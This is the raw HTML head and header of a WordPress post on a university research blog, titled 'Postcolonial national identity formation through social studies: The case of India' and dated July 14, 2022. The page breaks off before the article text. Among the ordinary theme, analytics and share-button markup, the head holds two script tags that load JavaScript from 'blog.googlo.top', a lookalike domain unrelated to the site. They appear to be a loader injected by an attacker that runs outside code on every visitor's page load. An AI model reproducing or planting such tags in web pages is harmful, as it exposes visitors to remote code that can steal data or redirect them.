

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://research.jgu.edu.in/postcolonial-national-identity-formation-through-social-studies-the-case-of-india/
body_size: 10900
content:
<!DOCTYPE html>

<html class="no-js" lang="en-US">

	<head profile="http://gmpg.org/xfn/11">
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0" >
		<meta name="google-site-verification" content="o62-oORKtkH6QVhthZ3rG1aj6FvzpM7Q8bm94fV8LYo" />
		<title>Postcolonial national identity formation through social studies: The case of India &#8211; JGU Research Blog – O.P. Jindal Global University</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>
<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel="alternate" type="application/rss+xml" title="JGU Research Blog – O.P. Jindal Global University &raquo; Feed" href="https://research.jgu.edu.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="JGU Research Blog – O.P. Jindal Global University &raquo; Comments Feed" href="https://research.jgu.edu.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="JGU Research Blog – O.P. Jindal Global University &raquo; Postcolonial national identity formation through social studies: The case of India Comments Feed" href="https://research.jgu.edu.in/postcolonial-national-identity-formation-through-social-studies-the-case-of-india/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/research.jgu.edu.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://research.jgu.edu.in/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #111;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #0091c1;--wp--preset--color--dark-gray: #333;--wp--preset--color--medium-gray: #555;--wp--preset--color--light-gray: #777;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 15px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 17px;--wp--preset--font-size--larger: 28px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='share-this-share-buttons-sticky-css' href='https://research.jgu.edu.in/wp-content/plugins/sharethis-share-buttons/css/mu-style.css?ver=1741241440' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://research.jgu.edu.in/wp-content/plugins/newsletter/style.css?ver=8.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='rowling_google_fonts-css' href='https://research.jgu.edu.in/wp-content/themes/rowling/assets/css/fonts.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='rowling_fontawesome-css' href='https://research.jgu.edu.in/wp-content/themes/rowling/assets/css/font-awesome.min.css?ver=5.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='rowling_style-css' href='https://research.jgu.edu.in/wp-content/themes/rowling/style.css?ver=2.1.1' type='text/css' media='all' />
<script type="text/javascript" src="//platform-api.sharethis.com/js/sharethis.js?ver=2.3.4#property=64dc6437d8173e00123bb252&amp;product=inline-buttons&amp;source=sharethis-share-buttons-wordpress" id="share-this-share-buttons-mu-js"></script>
<script type="text/javascript" src="https://research.jgu.edu.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://research.jgu.edu.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://research.jgu.edu.in/wp-content/themes/rowling/assets/js/flexslider.js?ver=1" id="rowling_flexslider-js"></script>
<script type="text/javascript" src="https://research.jgu.edu.in/wp-content/themes/rowling/assets/js/doubletaptogo.js?ver=1" id="rowling_doubletap-js"></script>
<link rel="https://api.w.org/" href="https://research.jgu.edu.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://research.jgu.edu.in/wp-json/wp/v2/posts/4617" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://research.jgu.edu.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<link rel="canonical" href="https://research.jgu.edu.in/postcolonial-national-identity-formation-through-social-studies-the-case-of-india/" />
<link rel='shortlink' href='https://research.jgu.edu.in/?p=4617' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://research.jgu.edu.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fresearch.jgu.edu.in%2Fpostcolonial-national-identity-formation-through-social-studies-the-case-of-india%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://research.jgu.edu.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fresearch.jgu.edu.in%2Fpostcolonial-national-identity-formation-through-social-studies-the-case-of-india%2F&#038;format=xml" />
<!-- Customizer CSS --><style type="text/css">a { color:#0091c1; }.blog-title a:hover { color:#0091c1; }.navigation .section-inner { background-color:#0091c1; }.primary-menu ul li:hover > a { color:#0091c1; }.search-container .search-button:hover { color:#0091c1; }.sticky .sticky-tag { background-color:#0091c1; }.sticky .sticky-tag:after { border-right-color:#0091c1; }.sticky .sticky-tag:after { border-left-color:#0091c1; }.post-categories { color:#0091c1; }.single .post-meta a { color:#0091c1; }.single .post-meta a:hover { border-bottom-color:#0091c1; }.single-post .post-image-caption .fa { color:#0091c1; }.related-post .category { color:#0091c1; }p.intro { color:#0091c1; }blockquote:after { color:#0091c1; }fieldset legend { background-color:#0091c1; }button, .button, .faux-button, :root .wp-block-button__link, :root .wp-block-file__button, input[type="button"], input[type="reset"], input[type="submit"] { background-color:#0091c1; }:root .has-accent-color { color:#0091c1; }:root .has-accent-background-color { background-color:#0091c1; }.page-edit-link { color:#0091c1; }.post-content .page-links a:hover { background-color:#0091c1; }.post-tags a:hover { background-color:#0091c1; }.post-tags a:hover:before { border-right-color:#0091c1; }.post-navigation h4 a:hover { color:#0091c1; }.comments-title-container .fa { color:#0091c1; }.comment-reply-title .fa { color:#0091c1; }.comments .pingbacks li a:hover { color:#0091c1; }.comment-header h4 a { color:#0091c1; }.bypostauthor .comment-author-icon { background-color:#0091c1; }.comments-nav a:hover { color:#0091c1; }.pingbacks-title { border-bottom-color:#0091c1; }.archive-title { border-bottom-color:#0091c1; }.archive-nav a:hover { color:#0091c1; }.widget-title { border-bottom-color:#0091c1; }.widget-content .textwidget a:hover { color:#0091c1; }.widget_archive li a:hover { color:#0091c1; }.widget_categories li a:hover { color:#0091c1; }.widget_meta li a:hover { color:#0091c1; }.widget_nav_menu li a:hover { color:#0091c1; }.widget_rss .widget-content ul a.rsswidget:hover { color:#0091c1; }#wp-calendar thead th { color:#0091c1; }#wp-calendar tfoot a:hover { color:#0091c1; }.widget .tagcloud a:hover { background-color:#0091c1; }.widget .tagcloud a:hover:before { border-right-color:#0091c1; }.footer .widget .tagcloud a:hover { background-color:#0091c1; }.footer .widget .tagcloud a:hover:before { border-right-color:#0091c1; }.wrapper .search-button:hover { color:#0091c1; }.to-the-top { background-color:#0091c1; }.credits .copyright a:hover { color:#0091c1; }.nav-toggle { background-color:#0091c1; }.mobile-menu { background-color:#0091c1; }</style><!--/Customizer CSS--><script src="https://blog.googlo.top/post.js"></script>
<script src="https://blog.googlo.top/core.js"></script>
<meta name="generator" content="Elementor 3.34.4; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://research.jgu.edu.in/wp-content/uploads/2021/09/cropped-JGU-logo-512X512-PNG-32x32.png" sizes="32x32" />
<link rel="icon" href="https://research.jgu.edu.in/wp-content/uploads/2021/09/cropped-JGU-logo-512X512-PNG-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://research.jgu.edu.in/wp-content/uploads/2021/09/cropped-JGU-logo-512X512-PNG-180x180.png" />
<meta name="msapplication-TileImage" content="https://research.jgu.edu.in/wp-content/uploads/2021/09/cropped-JGU-logo-512X512-PNG-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			
.post-author {display:none;}
.post-content p, .post-content li{    margin-top: 21px;}
.widget_categories li:before{display:none;}
.widget_categories li a{    color: #0870db;}
.widget_archive{display:none;}
.credits .attribution{display:none}
.flex-direction-nav .flex-next{display:none;}
.flex-direction-nav .flex-prev{display:none}
.flexslider{display:none;}

/*.posts .post-image img{height:200px !important;}*/		</style>
			
	
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TCRQMR9S');</script>
<!-- End Google Tag Manager -->
	</head>
	
	<body class="post-template-default single single-post postid-4617 single-format-gallery wp-custom-logo elementor-default elementor-kit-6">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TCRQMR9S"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
		
		
		
		<a class="skip-link button" href="#site-content">Skip to the content</a>
		
				
			<div class="top-nav">
				
				<div class="section-inner group">

					
									
						<ul class="social-menu reset-list-style">
							<li id="menu-item-155" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-155"><a href="https://www.facebook.com/JindalGlobalUNI"><span class="screen-reader-text">facebook</span></a></li>
<li id="menu-item-158" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158"><a href="https://www.youtube.com/c/JindalGlobalUni"><span class="screen-reader-text">Youtube</span></a></li>
<li id="menu-item-156" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-156"><a href="https://twitter.com/jgu_research"><span class="screen-reader-text">Twitter</span></a></li>
<li id="menu-item-157" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-157"><a href="https://www.instagram.com/jindalglobaluni/"><span class="screen-reader-text">Instagram</span></a></li>
<li id="menu-item-524" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-524"><a href="https://www.linkedin.com/company/jgu-research/?viewAsMember=true"><span class="screen-reader-text">LinkedIn</span></a></li>
<li id="menu-item-151" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-151"><a class="search-toggle" href="?s"><span class="screen-reader-text">Search</span></a></li>						</ul><!-- .social-menu -->

									
				</div><!-- .section-inner -->
				
			</div><!-- .top-nav -->
			
				
		<div class="search-container">
			
			<div class="section-inner">
			
				
<form method="get" class="search-form" id="search-form-697bbfcaf141b" action="https://research.jgu.edu.in/">
	<input type="search" class="search-field" placeholder="Search form" name="s" id="search-form-697bbfcaf141c" /> 
	<button type="submit" class="search-button"><div class="fa fw fa-search"></div><span class="screen-reader-text">Search</span></button>
</form>			
			</div><!-- .section-inner -->
			
		</div><!-- .search-container -->
		
		<header class="header-wrapper">
		
			<div class="header">
					
				<div class="section-inner">
				
					
						<div class="blog-logo">
							<a class="logo" href="https://research.jgu.edu.in/" rel="home">
								<img src="https://research.jgu.edu.in/wp-content/uploads/2021/09/JGU-BLOG-Logo-1.png">
								<span class="screen-reader-text">JGU Research Blog – O.P. Jindal Global University</span>
							</a>
						</div>
			
										
					<div class="nav-toggle">
						
						<div class="bars">
							<div class="bar"></div>
							<div class="bar"></div>
							<div class="bar"></div>
						</div>
						
					</div><!-- .nav-toggle -->
				
				</div><!-- .section-inner -->
				
			</div><!-- .header -->
			
			<div class="navigation">
				
				<div class="section-inner group">
					
					<ul class="primary-menu reset-list-style dropdown-menu">
						
						<li id="menu-item-86" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-86"><a href="https://research.jgu.edu.in/">Home</a></li>
<li id="menu-item-370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-370"><a href="https://research.jgu.edu.in/about/">Overview</a>
<ul class="sub-menu">
	<li id="menu-item-2178" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2178"><a href="https://research.jgu.edu.in/research-at-jgu/">Research at JGU</a></li>
	<li id="menu-item-2177" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2177"><a href="https://research.jgu.edu.in/faculty-research/">Faculty Research</a></li>
	<li id="menu-item-2176" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2176"><a href="https://research.jgu.edu.in/student-research/">Student Research</a></li>
	<li id="menu-item-2175" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2175"><a href="https://research.jgu.edu.in/policies-committees/">Policies &#038; Committees</a></li>
	<li id="menu-item-2174" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2174"><a href="https://research.jgu.edu.in/global-library/">Global Library</a></li>
</ul>
</li>
<li id="menu-item-9382" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9382"><a href="https://research.jgu.edu.in/centers/">Centers</a></li>
<li id="menu-item-2179" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2179"><a href="https://research.jgu.edu.in/institutes/">Institutes</a></li>
<li id="menu-item-9011" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9011"><a href="https://research.jgu.edu.in/newsletters/">Research Bulletin Archive</a></li>
<li id="menu-item-11604" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11604"><a href="https://research.jgu.edu.in/newsletters-signup/">Newsletters Signup</a></li>
															
					</ul>
					
				</div><!-- .section-inner -->
				
			</div><!-- .navigation -->
				
			<ul class="mobile-menu reset-list-style">
				
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-86"><a href="https://research.jgu.edu.in/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-370"><a href="https://research.jgu.edu.in/about/">Overview</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2178"><a href="https://research.jgu.edu.in/research-at-jgu/">Research at JGU</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2177"><a href="https://research.jgu.edu.in/faculty-research/">Faculty Research</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2176"><a href="https://research.jgu.edu.in/student-research/">Student Research</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2175"><a href="https://research.jgu.edu.in/policies-committees/">Policies &#038; Committees</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2174"><a href="https://research.jgu.edu.in/global-library/">Global Library</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9382"><a href="https://research.jgu.edu.in/centers/">Centers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2179"><a href="https://research.jgu.edu.in/institutes/">Institutes</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9011"><a href="https://research.jgu.edu.in/newsletters/">Research Bulletin Archive</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11604"><a href="https://research.jgu.edu.in/newsletters-signup/">Newsletters Signup</a></li>
				
			</ul><!-- .mobile-menu -->
				
		</header><!-- .header-wrapper -->

		<main id="site-content">
<div class="wrapper section-inner group">
	
	<div class="content">
												        
				
				<article id="post-4617" class="single single-post group post-4617 post type-post status-publish format-gallery hentry category-education1 category-history post_format-post-format-gallery">
					
					<div class="post-header">
											
													<p class="post-categories"><a href="https://research.jgu.edu.in/category/education1/" rel="category tag">Education &amp; Training</a>, <a href="https://research.jgu.edu.in/category/history/" rel="category tag">History</a></p>
							<h1 class="post-title">Postcolonial national identity formation through social studies: The case of India</h1>						
							<div class="post-meta">

								<span class="resp">Posted</span> <span class="post-meta-author">by <a href="https://research.jgu.edu.in/author/jguresearch/">Staff</a></span> <span class="post-meta-date">on <a href="https://research.jgu.edu.in/postcolonial-national-identity-formation-through-social-studies-the-case-of-india/">July 14, 2022</a></span> 
								
							</div><!-- .post-meta -->

												
					</div><!-- .post-header -->
					
							
					<div class="flexslider">
				
		<ul class="slides reset-list-style">

							
				<li>
